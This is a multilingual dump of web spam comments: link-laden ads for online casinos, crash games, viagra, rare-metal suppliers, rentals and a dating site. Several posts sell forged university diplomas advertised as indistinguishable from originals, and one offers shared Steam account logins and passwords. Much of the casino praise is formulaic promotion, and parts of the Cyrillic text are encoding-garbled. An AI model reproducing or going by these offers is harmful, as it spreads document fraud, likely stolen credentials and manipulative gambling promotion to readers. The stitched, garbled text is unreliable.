Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
либет казино, изи кэш казино
Are online jackpots real?—skeptic!
Look into my web blog; https://bitbucket.org/rebels-sasha/workspace/snippets/XEbX8a
Online slots pull me—those vibes!
Here is my page https://telegra.ph/plinko-02-06
buy viagra
The table games online look so real—wow! plinko
Купить диплом о высшем образовании!
Мы готовы предложить документы любых учебных заведений, расположенных на территории всей Российской Федерации.
diplomers.com/kupit-diplom-yurista-s-zaneseniem-v-reestr-bistro-3/
покрышки michelin покрышки michelin .
Нейросеть для написания реферата – это удобный и современный инструмент, который помогает студентам быстро и легко готовить работы по любым учебным дисциплинам. С её помощью можно получить структурированный, грамотный и уникальный текст всего за несколько минут, значительно экономя время на поиске информации и её обработке. Благодаря этому студенты могут уделять больше внимания развитию своих аналитических навыков и освоению новых знаний gpt для реферата
На сайте https://boostclicks.ru/ вы сможете ознакомиться с рекомендациями, ценными и важными советами про API интеграцию, скрипты, а также любопытные сервисы из мира трафика. Для того чтобы вам было удобней ориентироваться, все материалы поделены на разделы, что позволит отыскать то, что действительно актуально и интересно в данный момент. Регулярно на портале появляется новый, интересный контент на данную тему. Имеется и список тех статей, которые пользуются особой популярностью. Все они созданы лучшими и высококлассными экспертами с огромным опытом.
Is there a catch in the Kent Casino bonus program? Or can I safely register? I want to create an account, but I am afraid of hidden conditions. For example, restrictions on games or sudden changes in the rules. Maybe someone has already encountered unexpected nuances http://korenkyfr.4adm.ru/viewtopic.php?f=4&t=12336
Букет пережил жару и доехал в идеальном состоянии!
розы томск
шиномантаж люберцы шиномантаж люберцы .
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://rentcostaricahomes.com/?p=6430
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
I’ve enjoyed the crash game thrills at Olymp Casino Online—addictive! olymp casino
Бесплатные Steam аккаунты https://t.me/GGZoneSteam с играми и бонусами. Проверенные логины и пароли, ежедневное обновление, удобный поиск. Забирай свой шанс на крутой аккаунт без лишних действий!
Компания AVTO197 предлагает услуги аренды автомобилей в Москве, обеспечивая клиентов широким выбором транспортных средств для любых ситуаций. В автопарке https://avtocar5.ru/ представлены модели эконом, среднего и бизнес классов, а также минивэны и коммерческие автомобили. Все машины застрахованы по КАСКО и ОСАГО, что гарантирует безопасность и надежность. Процесс оформления аренды занимает всего 15–20 минут с минимальным пакетом документов. Для постоянных клиентов предусмотрены гибкие системы скидок. Дополнительно компания предоставляет услуги такси и аренду автомобилей для свадебных мероприятий.
На сайте https://axonbusiness.ru обсудите свой проект для того, чтобы воспользоваться популярными и эффективными решениями компании «A.X.O.N.». Прямо сейчас вы сможете заказать звонок, чтобы узнать стоимость вашего задания. Здесь получится заказать, в том числе, стратегический бизнес-консалтинг, а также готовые ИТ-решения. Лучшие специалисты оптимизируют и автоматизируют все ваши бизнес-процессы, клиентский сервис. Для вас будут разработаны индивидуальные решения для получения большей прибыли.
The mobile casino clogs—tune it! plinko
Betwinner, known for its simple to apply interface, caters to both novices and experienced gamblers, offering a pleasant pastime for offers with multilingual support and diverse options settlement , including https://rhtibd.com/ultimate-guide-to-bet-winner-apk-features/ in the list of which cryptocurrencies.
На сайте http://promkomplektregion96.ru закажите оптовые поставки металлопроката. Он пригодится как в сфере промышленности, так и строительства. Многие из представленных позиций вы сможете приобрести прямо сейчас, а другие – только под заказ. В каталоге находятся фитинги и трубы, выполненные из полиэтилена, черный прокат, нержавеющий, цветной прокат. Есть возможность оплатить приобретение несколькими вариантами. Доступна оперативная доставка по всей России. Воспользуйтесь профессиональными консультациями.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Пружина из драгоценных металлов золотая 250х9х0.2 мм Зл99.9 ТУ Выберите идеальные пружины из золота, серебра или платины, чтобы дополнить ваше украшение. Найдите пружины с изысканным дизайном и прочностью. Они предлагают широкий выбор для того, чтобы подчеркнуть уникальность вашего украшения.
Заказать диплом института по невысокой стоимости вы можете, обращаясь к проверенной специализированной фирме. Заказать документ института вы имеете возможность в нашей компании. diplomnie.com/kupit-diplom-o-visshem-obrazovanii-bistro-i-nadezhno-30
buy viagra
USDT娛樂城
Maispin——2025年最新USDT娛樂城,安全、快速、刺激!
歡迎來到 Maispin,2025年最具潛力的新秀 USDT娛樂城!在這裡,您只需提供 錢包地址 即可註冊,無需繁瑣的個人資訊,享受 安全、匿名、快速 的遊戲體驗。Maispin 提供超過 1000種賭場遊戲,涵蓋 真人百家樂、體育投注、老虎機、撲克、輪盤 等經典娛樂,讓您隨時隨地感受頂級賭場的刺激氛圍。我們與世界知名遊戲供應商合作,確保遊戲 公平公正,並提供高額彩金、獎勵活動,讓玩家輕鬆贏大獎!作為 USDT區塊鏈娛樂城,Maispin 存提款秒到帳,無需繁瑣審核,資金流動安全透明,讓玩家更安心地享受遊戲樂趣。立即加入 M宇宙,體驗前所未有的加密娛樂新潮流!
the result of therapy may be influenced by factors such as your age, the severity of your autism, http://8octavenutrition.com/8-octave-lean-gainer-2/, and then your general state of health.
δείτε τις προσφορές Το LeonBet είναι τώρα διαθέσιμο στην Ελλάδα για τις καλύτερες αποδόσεις της ελληνικής αγοράς.
Inscrivez-vous sur notre plateforme sans attendre et tirez avantage d’un Bonus de Bienvenue de 100% ! Avec une connexion rapide et un casinozer login securise , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour maximiser vos avantages . Consultez les retours des joueurs pour voir pourquoi nos joueurs adorent Casinozer . Accedez a votre compte facilement avec notre interface fluide et explorez un univers ludique avec notre espace gaming. Envie de tenter votre chance ? Lancez-vous avec votre casino prefere !
Rejoignez des aujourd’hui Casinozer France et beneficiez d’un offre exclusive pour nouveaux joueurs pour augmenter vos gains. Que vous soyez un debutant ou confirme , ce bonus est concu pour vous offrir une aventure immersive . Profitez de nos promotions speciales grace a un code de bonus. Telechargez notre app dediee pour jouer en deplacement , tout le temps. Debutez votre aventure, ouvrez un compte via notre page de connexion et accedez a un espace gaming captivant. Consultez egalement les temoignages des joueurs pour voir ce que notre communaute apprecie.
Ouvrez un profil sur notre site de jeu .
Saisissez votre offre speciale pour maximiser vos gains . Activez votre offre de bienvenue et commencez a jouer immediatement . Avec casinozer gg , vous etes assure de profiter d’un divertissement exceptionnel . Rejoignez-nous des maintenant et vivez le meilleur du gaming en ligne.
Link: https://dozzaestudio.shop/index.php/2024/12/29/casinozer-inscription-bonus-100-freespins-no-wager/
Decouvrez une offre ludique incomparable avec Casinozer France . Que vous soyez un expert de slots , de strategie ou de hasard, notre plateforme propose une bibliotheque de jeux variee pour une experience unique. Ne manquez pas l’opportunite de maximiser vos gains avec un code de reduction . Grace a nos offres regulieres , vous beneficiez de bonus incroyables . Pour une accessibilite sans faille , installez l’ app dediee et accedez a vos jeux favoris, tout le temps. Les critiques des joueurs confirment la qualite de cette site de jeu . Connectez-vous facilement avec notre systeme securise et plongez dans un espace ludique immersif . Decouvrez notre site des aujourd’hui et laissez-vous emporter par l’experience.
Olymp Casino Online’s withdrawal limits are reasonable for casual players.
olymp casino
кайтсерфинг в египте
The live chat wait time at Olymp Casino Online was short—great service! olymp casino
Ландшафтный дизайн под ключ https://greenartstudio.ru/ – от Грин Арт Студио это услуги профессионалов от проектирования до реализации и авторского надзора. Посетите наш сайт – посмотрите реализованные проекты – они вам обязательно понравятся, а также ознакомьтесь со всеми нашими услугами, начиная от проектирования и заканчивая уходом за вашим садом, благоустройством участка. Мы работаем с частными лицами, госучреждениями и коммерческими компаниями.
Замечательный топик
if you have you exist internet site, in connection online marketing, blogging or business, https://www.invo.ro/is-affiliate-marketing-legit-understanding-the-3/, however, used a fairly large number really reliable partner programs for various services.
В Адлере открылся уникальный сайт для знакомств с девушками 18+. Он предлагает большую базу пользователей и комфортный интерфейс, чтобы сделать ваши знакомства более легкими и увлекательными. Пора начать путешествие по миру интересных знакомств и неожиданных встреч http://sochi-night.vip/
купить диплом об образовании с занесением в реестр
Доска объявлений https://estul.ru/blog по всей России: продавай и покупай товары, заказывай и предлагай услуги. Быстрое размещение, удобный поиск, реальные предложения. Каждый после регистрации получает на баланс аккаунта 100? для возможности бесплатного размещения ваших объявлений
Are online jackpots legit?—dunno! plinko
Купить диплом о высшем образовании!
Мы готовы предложить документы институтов, которые находятся в любом регионе России. Документы делаются на бумаге самого высокого качества: soniamittal0066.copiny.com/question/details/id/1079799
1win https://1win6050.ru .
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://www.durovis.com/de/board_topic_4504.html
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
Заказать диплом об образовании!
Приобрести диплом ВУЗа по невысокой стоимости возможно, обратившись к проверенной специализированной компании. Приобрести диплом: diplomass.com/kupit-diplom-o-visshem-obrazovanii-reestr-15
Online casino ads push—soften it! gransino
кайт школа
I’m not sure about the wagering requirements at Olymp Casino Online—seem a bit high.
olymp casino
банкротство отзывы
Olymp Casino Online’s bonuses have decent playthrough requirements.
olymp casino
Ищете изготовление наружной рекламы в Москве? Посетите сайт https://neon-mix.ru/ – мы изготавливаем световые вывески, объёмные буквы, рекламные конструкции и многое другое. Полный цикл — от производства до монтажа по самым выгодным ценам. Реализуем проекты любой сложности, учитываем пожелания заказчика и предлагаем честные, конкурентные цены. Ознакомьтесь со всеми услугами и ценами на сайте.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Распыляемая мишень из эрбия, плоская
На сайте https://waltzprof.com/ получится заказать обратный звонок для того, чтобы приобрести продукцию собственного производства от компании «Валцпроф». Она производит стальной профиль безупречного качества. Он используется для создания фасадных, противопожарных конструкций и иного предназначения. Также в компании получится приобрести и вспененный уплотнитель, выпадающие пороги, профиль фиксации стекла. Для производства продукции эталонного качества применяются только передовые технологии.
Купить диплом академии !
Приобретение диплома любого университета РФ в нашей компании является надежным процессом, потому что документ будет заноситься в реестр. Заказать диплом о высшем образовании diplomist.com/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-75
The free spins from Olymp Casino Online’s bonus were a nice touch. olymp casino
buy viagra
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Заготовка из конструкционной стали квадратная 120 мм 34ХН1М ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
Да, действительно. Это было и со мной.
кроме прочего, вам понравятся современные производительные автоматы для питьевой воды – пурифайеры, а также помпы, различные декоры (ручки, стаканодержатели, подставки), https://www.uapisnya.com.ua/finalists/finalists-2017/luka одноразовая посуда и иные предложения.
Вы быстро придумали такую бесподобную фразу?
Roulette: in similar game, a bet is placed on which ball will fall on the rotating wheel of the https://call-city-shizuoka.yohk-develop.com/288921.
Olymp Casino Online’s bonuses have decent playthrough requirements.
olymp casino
рулонные шторы 2 метра рулонные шторы 2 метра .
Visit the largest and most interesting travel blog https://www.atravel.blog/ where you will find interesting facts about different countries of the world, as well as get acquainted with delicious national dishes based on authentic recipes from around the world. Choose an interesting category for you or read the latest events from the world of travel and food!
Aviator Game Online: Accessibility and Convenience
One of the key factors behind the Aviator game’s popularity is its accessibility. The online Aviator game is available on different systems, allowing players to enjoy it anywhere and anytime. Whether you’re playing on a computer, your mobile device, or a tablet, the Aviator official website ensures a seamless betting adventure. For gaming enthusiasts in India, the Aviator India game has become a favorite due to its straightforward nature and chance to earn real money. The user-friendly setup makes it effortless for newcomers to start playing, while experienced players can refine their strategies to increase success rates.
Link: https://zekitravels.com/2024/04/23/aviator-krash-igra-v-onlayn-kazino/
Aviator Game Download and Bonuses
For those who prefer direct gaming options, the Aviator game download feature is an excellent option. Many online casinos provide exclusive bonuses for downloading the game, presenting users an added incentive to start playing. These bonuses often include free bets, welcome bonuses, and other rewards that make the game even more exciting. The Aviator bonus game is another aspect that adds to the excitement. These bonus stages offer better chances of winning or include new gameplay elements, giving players additional chances to profit. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game stays engaging.
Olymp Casino Online’s game updates keep it fresh every month.
olymp casino
Купить диплом института по выгодной стоимости можно, обращаясь к проверенной специализированной компании. Заказать документ ВУЗа вы можете в нашем сервисе. diplom-top.ru/kupite-diplom-s-vneseniem-v-reestr-bistro-i-udobno-3
Вы абсолютно правы. В этом что-то есть и идея отличная, поддерживаю.
2. The correct result. we mean that in order to guess the exact score of http://hackingnicaragua.com/Foro/member.php?action=profile&uid=183163 in the match.
Все про уход за лицом и телом. Массаж, полезные упражнения, косметология, очищение и многое другое на страницах нашего блога https://facesave.ru/
I’m shy on online—shaky feel! plinko
балансировка карданного вала цена https://4-x-4.ru/remont-i-balansirovka-kardannyh-valov// .
Olymp Casino Online’s deposit process was super straightforward. olymp casino
Где приобрести диплом по нужной специальности?
Мы можем предложить дипломы любой профессии по разумным тарифам. Мы предлагаем документы ВУЗов, которые расположены в любом регионе Российской Федерации. Можно купить диплом от любого заведения, за любой год, указав актуальную специальность и оценки за все дисциплины. Дипломы и аттестаты печатаются на бумаге высшего качества. Это дает возможности делать настоящие дипломы, не отличимые от оригиналов. Документы заверяются всеми необходимыми печатями и подписями. Стараемся поддерживать для покупателей адекватную политику тарифов. Для нас важно, чтобы дипломы были доступными для большого количества наших граждан. diplom-profi.ru/kupit-diplom-v-ufe-2-4
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Латуное наружное стопорное пружинное кольцо M37 34.2С…1.75 РјРј ЛК1 DIN 471 Латунные наружные стопорные кольца РїРѕ DIN – широкий выбор высококачественных крепежных изделий РёР· латуни для промышленных Рё строительных применений. Большой ассортимент размеров. Высокая надежность Рё долговечность. Заказывайте РїСЂСЏРјРѕ сейчас РЅР° сайте Редметсплав.
купить аттестат в туле
На сайте https://1abakan.ru/forum/showthread-275275/ изучите всю интересную, исчерпывающую информацию, которая касается популярного онлайн-клуба «New Retro Casino», которое позволит получить положительный опыт. Специально для вас особые игровые решения, которые помогут вдоволь насладиться процессом и получить от жизни больше приятных эмоций. Официальный сайт предоставляет возможность ознакомиться с огромным количеством слотов, а также видеоигр. Здесь каждый найдет игру на свой вкус. Вас ожидает огромное количество акций, интересных предложений.
РедМетСплав предлагает обширный выбор высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Порошок вольфрамовый ВНМ Порошок вольфрамовый ВНМ – это высококачественный материал, широко применяемый в современных технологиях. Он отличаетс высокой прочностью и термостойкостью, что делает его идеальным для использования в различных отраслях, таких как металлургия и производство электрических контактов. Благодаря своим уникальным свойствам, порошок вольфрамовый ВНМ увеличивает эффективность процессов и продлевает срок службы оборудования. Если вы хотите улучшить качество своей продукции, купить Порошок вольфрамовый ВНМ – правильный выбор. Не упустите возможность воспользоваться его преимуществами!
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Полоса алюминиевая 40x2x4000 РјРј РђР”31Рў Высококачественная алюминиевая полоса 30x2x4000 РјРј РёР· сплава РђР”31Рў. Рдеально РїРѕРґС…РѕРґРёС‚ для широкого спектра применений РІ различных отраслях. Коррозионная стойкость Рё прочность. РџРѕРґС…РѕРґРёС‚ для строительства, автомобильной промышленности Рё производства бытовой техники. Купить СЃ доставкой РЅР° Редметсплав.СЂС„!
Online casinos help try—good spot!
Also visit my page … https://www.pcbgogo.com/current-events/PCB_Assembly_Components_cost__30_OFF__Enjoy_Now_.html
Актуально обо всем! Ежедневные обзоры происходящего в мире и России. Новости бизнеса и общества, автомобилестроения и медицины https://sovety-tut.ru/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Гранулы кремния высокой чистоты.
I won a tournament online—bragging rights for days! F7 Casino
Online gambling can fly—rein back! F7 Casino
1win официальный http://1win6004.ru/ .
motsbet motsbet .
замена кардана рулевого вала https://4-x-4.ru/remont-i-balansirovka-kardannyh-valov/ .
buy viagra
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://bilginfiltre.com/2024/12/26/1win-todo-sobre-el-casino-en-linea-y-sus-caracteristicas-principales/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Я думаю, что Вы допускаете ошибку. Могу отстоять свою позицию. Пишите мне в PM, пообщаемся.
besides in order to apply similar tools to create an entire article using ai for seo, you can use them for creating systems for this article.
Online casinos should cut—fair play! sugar rush
На сайте https://pohudetlegko.ru/ представлена исчерпывающая, актуальная и полезная информация о том, как похудеть правильно, без вреда для организма и максимально эффективно. На сайте вы найдете вдохновляющие истории, советы звезд, которые выглядят младше своего возраста. Есть рецепты блюд, которые созданы из полезных, вкусных ингредиентов. Но при этом они помогут скинуть вес и привести себя в форму к летнему сезону. Рецепты простые и быстрые, а потому справиться с приготовлением пищи сможет каждый. Описаны и упражнения, обертывания для похудения.
Современный подход к созданию рефератов предлагает нейросеть — инструмент, позволяющий студентам за считанные минуты получать уникальные и грамотно структурированные тексты. Вместо самостоятельного поиска информации и её длительной обработки, учащиеся могут сразу использовать готовые материалы для решения учебных задач любой сложности. Высвободившееся благодаря этому время студенты направляют на углубление знаний и совершенствование аналитических способностей сделать реферат gpt
Les plateformes de paris sportifs francaises proposent principalement trois categories de bonus de bienvenue, chacune presentant des avantages specifiques selon votre profil de parieur https://minecraftcommand.science/forum/discussions/topics
Автозапчасти в Минске и всей Беларуси с доставкой или забрать в пункте выдачи, на сайте https://pyatnitsa.by/ – это возможность выгодно купить запчасти для любого автомобиля. Подбор запчастей по VIN или авто – огромный каталог, низкие цены. Все в наличие. Ознакомьтесь с нашим каталогом – от расходников и материалов для ТО, до подвески, системы охлаждения, электрики и многое другое.
https://sylvianism.com/%D0%B2%D0%BF%D0%BD-%D0%BD%D0%B0-%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4/
Где купить диплом по актуальной специальности?
Мы предлагаем дипломы любой профессии по приятным ценам. Мы готовы предложить документы техникумов, расположенных на территории всей Российской Федерации. Вы можете заказать качественно сделанный диплом за любой год, включая сюда документы старого образца СССР. Дипломы и аттестаты печатаются на бумаге высшего качества. Это дает возможности делать государственные дипломы, не отличимые от оригиналов. Документы будут заверены необходимыми печатями и подписями. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас важно, чтобы дипломы были доступными для подавляющей массы граждан. kupite-diplom0024.ru/kupit-diplom-v-anape-2-3
На сайте https://smartporog.ru/ изучите каталог, чтобы приобрести умные выпадающие пороги. Они идеально подходят для дверей различного типа. Автоматические пороги считаются идеальным решением в том случае, если невозможна установка обычного порога. Такие конструкции комфортны в использовании, эффективно борются с преградой в полу, а также сквозняками, мостиками холода. Пороги такого типа не допускают попадания внутрь посторонних запахов, повышают звукоизоляцию. Также пороги защищают от проникновения внутрь насекомых.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их происхождение. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и находить ответы под специфику вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Лента магниевая Р›-2-1 – РўРЈ 28-10-33-75 РљСЂСѓРі магниевый Р›-2-1 – РўРЈ 28-10-33-75 предназначен для решения различных задач, связанных СЃ обработкой металлов. Благодаря СЃРІРѕРёРј превосходным характеристикам, РєСЂСѓРі обеспечивает надежную Рё качественную работу РІ условиях повышенных нагрузок. Р’ его состав РІС…РѕРґСЏС‚ высококачественные магниевые сплавы, что гарантирует отличную прочность Рё долговечность.Наша продукция соответствует всем современным стандартам, что обеспечивает её широкое применение РІ различных отраслях. Если РІС‹ ищете надежное решение для своего бизнеса, то вам стоит купить РљСЂСѓРі магниевый Р›-2-1 – РўРЈ 28-10-33-75 РїСЂСЏРјРѕ сейчас.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Керамическая мишень Licoo2 3N, плоская
рулонные шторы с электроприводом купить рулонные шторы с электроприводом купить .
I won $150 on an online slot—pure adrenaline! mines
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
